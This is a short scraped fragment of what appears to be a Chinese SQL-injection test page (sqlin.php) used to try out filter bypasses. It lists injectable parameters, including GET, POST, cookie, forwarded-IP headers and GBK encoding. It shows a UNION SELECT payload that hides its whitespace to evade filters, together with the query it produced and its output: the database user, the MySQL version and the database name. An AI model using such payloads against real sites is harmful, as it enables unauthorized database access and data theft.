 secaqb.anquanbao.org/sqlin.php?id=-9%20union%0bselect%2b1,user(),version(),database()
GET参数：id
POST参数：id
COOKIE参数：id
支持CLIENT_IP、X_FORWARDED_FOR注入(需要GET提交isip参数，例如sqlin.php?isip=Seay)，支持GBK注入。
当前SQL语句 GET测试 select id,username,password,email from users where id= -9 unionselect+1,user
ID username password email
1 seay@localhost 5.5.31-0ubuntu0.12.04.1 seay
www.wooyun.org